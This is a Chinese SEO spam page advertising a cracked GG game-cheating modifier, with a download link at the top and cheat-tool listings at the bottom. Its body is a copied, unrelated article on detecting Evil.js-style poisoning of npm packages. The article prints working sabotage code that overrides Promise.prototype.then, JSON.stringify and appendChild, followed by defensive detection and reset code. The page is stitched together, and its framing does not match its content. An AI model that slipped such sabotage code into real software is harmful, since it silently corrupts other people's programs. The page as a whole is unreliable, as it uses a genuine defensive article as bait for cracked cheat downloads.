
GG修改器破解版下载地址:https://ghb2023zs.bj.bcebos.com/gg/xgq/ggxgq?GGXGQ
大家好,今天小编为大家分享关于防止gg修改器被游戏检测_GG修改器游戏过游戏检测与防闪退防封方法的内容,赶快来一起来看看吧。
最近Evil.js被讨论的很多,项目介绍如下

项目被发布到npm上后,引起了激烈的讨论,最终因为安全问题被npm官方移除,代码也闭源了
作为一个前端老司机,我肯定是反对这种行为,泄私愤有很多种方式,代码里下毒会被git log查到,万一违法了,还不如离职的时候给老板一个大逼兜来的解恨
今天我们来讨论一下,如果你作为项目的负责人,如何甄别这种代码下毒
欢迎加入前端学习,一起上王者,交个朋友
最朴实无法的下毒手法就是直接替换函数,比如evil.js中,给JSON.stringify下毒了,把里面的I换成了l ,每周日prmise的then方法有10%的概率不触发,只有周日能触发着实有点损了, 并且npm的报名就叫lodash-utils,看起来确实是个正经库,结果被下毒
function isEvilTime(){
return new Date().getDay() === 0 && Math.random() < 0.1
}
const _then = Promise.prototype.then
Promise.prototype.then = function then(...args) {
if (isEvilTime()) {
return
} else {
_then.call(this, ...args)
}
}
const _stringify = JSON.stringify
JSON.stringify = function stringify(...args) {
return _stringify(...args).replace(/I/g, ’l’)
}
console.log(JSON.stringify({name:’Ill’})) // {"name":"lll"}
检测函数是否被原型链投毒,我首先想到的方法就是检测代码的toString,默认的这些全局方法都是内置的,我们在命令行里执行一下

我们可以简单粗暴的检查函数的toString
function isNative(fn){
return fn.toString() === `function ${fn.name}() { [native code] }`
}
console.log(isNative(JSON.parse)) // true
console.log(isNative(JSON.stringify)) // false
不过我们可以直接重写函数的toString方法,返回native这几个字符串,就可以越过这个检查
JSON.stringify = ...
JSON.stringify.toString = function(){
return `function stringify() { [native code] }`
}
function isNative(fn){
return fn.toString() === `function ${fn.name}() { [native code] }`
}
console.log(isNative(JSON.stringify)) // true
我们还可以在浏览器里通过iframe创建一个被隔离的window, iframe被加载到body后,获取iframe内部的contentWindow
let iframe = document.createElement(’iframe’)
iframe.style.display = ’none’
document.body.appendChild(iframe)
let {JSON:cleanJSON} = iframe.contentWindow
console.log(cleanJSON.stringify({name:’Illl’})) // ’{"name":"Illl"}’
这种解决方案对运行环境有要求,iframe只有浏览器里才有, 而且攻击者够聪明的话,iframe这种解决方案也可以被下毒,重写appendChild函数,当加载进来的标签是iframe的时候,重写contentWindow的stringify方法
const _stringify = JSON.stringify
let myStringify = JSON.stringify = function stringify(...args) {
return _stringify(...args).replace(/I/g, ’l’)
}
// 注入
const _appenChild = document.body.appendChild.bind(document.body)
document.body.appendChild = function(child){
_appenChild(child)
if(child.tagName.toLowerCase()===’iframe’){
// 污染
iframe.contentWindow.JSON.stringify = myStringify
}
}
// iframe被污染了
let iframe = document.createElement(’iframe’)
iframe.style.display = ’none’
document.body.appendChild(iframe)
let {JSON:cleanJSON} = iframe.contentWindow
console.log(cleanJSON.stringify({name:’Illl’})) // ’{"name":"llll"}’
node中也可以通过vm模块创建一个沙箱来运行代码,教程可以看这里,不过这对我们代码的入侵性太大了,适用于发现bug后的调试某段具体的代码,并且没法再浏览器里直接用
const vm = require(’vm’)
const _stringify = JSON.stringify
JSON.stringify = function stringify(...args) {
return _stringify(...args).replace(/I/g, ’l’)
}
console.log(JSON.stringify({name:’Illl’}))
let sandbox = {}
vm.runInNewContext(`ret = JSON.stringify({name:’Illl’})`,sandbox)
console.log(sandbox)
TC39有一个新的ShadowRealm api,已经stage3了,可以手动创建一个隔离的js运行环境,被认为是下一代微前端的利器,不过现在兼容性还不太好,代码看起来有一丢丢像eval,不过和vm的问题一样,需要我们指定某段代码执行
更多ShadowRealm的细节可以参考贺老的这个回答 如何评价 ECMAScript 的 ShadowRealm API 提案
const sr = new ShadowRealm()
console.log( sr.evaluate(`JSON.stringify({name:’Illl’})`) )
我们还可以项目代码的入口处,直接用Object.freeze冻住相关函数,确保不会被修改, 所以下面的代码会打印出{“name”:”Illl”},但是有些框架会对原型链进行适当的修改(比如Vue2里对数组的处理),而且我们在修改stringify失败的时候没有任何提醒,所以此方法也慎用,可能会导致你的项目里有bug
!(global => {
// Object.freeze(global.JSON)
;[’JSON’,’Date’].forEach(n=>Object.freeze(global[n]))
;[’Promise’,’Array’].forEach(n=>Object.freeze(global[n].prototype))
})((0, eval)(’this’))
// 下毒
const _stringify = JSON.stringify
let myStringify = JSON.stringify = function stringify(...args) {
return _stringify(...args).replace(/I/g, ’l’)
}
// 使用
console.log(JSON.stringify({name:’Illl’}))
还有一个很简单的方法,实用性和兼容性都适中,我们可以在项目启动的一开始,就备份一些重要的函数,比如Promise,Array原型链的方法,JSON.stringify、fetch、localstorage.getItem等方法, 然后在需要的时候,运行检测函数, 判断Promise.prototype.then和我们备份的是否相等,就可以甄别出原型链有没有被污染 ,我真是一个小机灵
首先我们要备份相关函数,由于我们需要检查的不是很多,就不需要对window进行遍历了,指定几个重要的api函数,都存在了_snapshots对象里
// 这段代码一定要在项目的一开始执行
!(global => {
const MSG = ’可能被篡改了,要小心哦’
const inBrowser = typeof window !== ’undefined’
const {JSON:{parse,stringify},setTimeout,setInterval} = global
let _snapshots = {
JSON:{
parse,
stringify
},
setTimeout,
setInterval,
fetch
}
if(inBrowser){
let {localStorage:{getItem,setItem},fetch} = global
_snapshots.localStorage = {getItem,setItem}
_snapshots.fetch = fetch
}
})((0, eval)(’this’))
除了直接调用的JSON,setTimeout,还有Promise,Array等原型链上的方法,我们可以通过getOwnPropertyNames获取后,备份到_protytypes里,比如Promise.prototype.then 存储的结果就是
// _protytypes
{
’Promise.then’: function then(){ [native code]}
}
!(global => {
let _protytypes = {}
const names = ’Promise,Array,Date,Object,Number,String’.split(",")
names.forEach(name=>{
let fns = Object.getOwnPropertyNames(global[name].prototype)
fns.forEach(fn=>{
_protytypes[`${name}.${fn}`] = global[name].prototype[fn]
})
})
console.log(_protytypes)
})((0, eval)(’this’))

然后我们在global上注册一个检测函数checkNative就可以啦,存储在_snapshot和_prototype里的内容,嘎嘎遍历出来,和当前运行时获取的JSON,Promise.prototype.then对比就可以啦,而且我们有了备份, 还可以加一个reset参数,直接把污染的函数还原回去
代码比较粗糙,大家凑合看,函数也就两层嵌套,不整递归了,直接暴力循环 ,欢迎有志之士优化
global.checkNative = function (reset=false){
for (const prop in _snapshots) {
if (_snapshots.hasOwnProperty(prop) && prop!==’length’) {
let obj = _snapshots[prop]
// setTimeout顶层的
if(typeof obj===’function’){
const isEqual = _snapshots[prop]===global[prop]
if(!isEqual){
console.log(`${prop}${MSG}`)
if(reset){
window[prop] = _snapshots[prop]
}
}
}else{
// JSON这种还有内层api
for(const key in obj){
const isEqual = _snapshots[prop][key]===global[prop][key]
if(!isEqual){
console.log(`${prop}.${key}${MSG}`)
if(reset){
window[prop][key] = _snapshots[prop][key]
}
}
}
}
}
}
// 原型链
names.forEach(name=>{
let fns = Object.getOwnPropertyNames(global[name].prototype)
fns.forEach(fn=>{
const isEqual = global[name].prototype[fn]===_protytypes[`${name}.${fn}`]
if(!isEqual){
console.log(`${name}.prototype.${fn}${MSG}`)
if(reset){
global[name].prototype[fn]=_protytypes[`${name}.${fn}`]
}
}
})
})
}
我们测试一下代码,可以看到checkNative传递reset是true后,打印且重置了我们污染的函数,JSON.stringify的行为也符合我们的预期
<script src="./anti-evil.js"></script>
<script src="./evil.js"></script>
<script>
function isNative(fn){
return fn.toString() === `function ${fn.name}() { [native code] }`
}
let obj = {name:’Illl’}
console.log(obj)
console.log(’isNative’,isNative(JSON.stringify))
console.log(’被污染了’,JSON.stringify(obj))
let iframe = document.createElement(’iframe’)
iframe.style.display = ’none’
document.body.appendChild(iframe)
let {JSON:cleanJSON} = iframe.contentWindow
console.log(’iframe也被污染了’,cleanJSON.stringify(obj))
console.log(’*’.repeat(20))
checkNative(true)
console.log(’checkNative重置了’,JSON.stringify(obj))
</script>


好像没啥总结得了,祝大家天天开心,做一个开心的程序员,回见
代码在Github
在线环境在StackBlitz
以上就是关于防止gg修改器被游戏检测_GG修改器游戏过游戏检测与防闪退防封方法的全部内容,希望对大家有帮助。

GG修改器下载最新版本,GG修改器下载最新版本—让游戏更好玩 大小:9.22MB9,447人安装 随着游戏市场的不断发展,越来越多的游戏被开发出来。但是在游戏中遇到各种问题的情……
下载
gg修改器root该用哪个_gg修改器的root 大小:19.26MB11,002人安装 大家好,今天小编为大家分享关于gg修改器root该用哪个_gg修改器的root的内容,赶快……
下载
gg修改器中文版框架_GG修改器专用框架下载 大小:12.28MB10,690人安装 大家好,今天小编为大家分享关于gg修改器中文版框架_GG修改器专用框架下载的内容,……
下载
gg 修改器免root版_gg修改器免root版中文下载无病毒 大小:14.13MB10,984人安装 大家好,今天小编为大家分享关于gg 修改器免root版_gg修改器免root版中文下载无病毒……
下载
gg修改器中文怎么下_GG修改器怎么改中文 大小:12.86MB10,795人安装 大家好,今天小编为大家分享关于gg修改器中文怎么下_GG修改器怎么改中文的内容,赶……
下载
gg修改器8.38中文,GG修改器8.38中文:让游戏变得更有趣 大小:16.37MB9,548人安装 游戏是现代人娱乐的一种重要方式,但有的游戏难度过高或者任务繁琐,让人感觉很无趣……
下载
gg修改器最新下载地址,GG修改器最新下载地址- 让你畅享游戏乐趣 大小:11.64MB9,805人安装 GG修改器是一款功能强大且易于使用的游戏修改工具,欣喜的是,它的最新下载地址已经……
下载
饥饿鲨世界内置修改器下载,gg修改器改饥饿鲨 大小:4.74MB10,791人安装 游戏内置菜单,点击左上角图标即可开启 1、金币+10000 2、钻石+10000 3、死不了 4、……
下载
gg修改器下载中文版2020, gg修改器下载中文版2020: 让你成为游戏中的王者 大小:5.64MB9,650人安装 作为一款游戏爱好者,你一定无法忍受游戏中受限于各种资源和限制,限制了你的游戏体……
下载
gg游戏修改器小兵别嚣张,如何让小兵不再嚣张?GG游戏修改器的神奇力量 大小:18.81MB9,798人安装 对于许多游戏玩家来说,小兵是游戏中一个很重要的存在,他们可以协助你在游戏中取得……
下载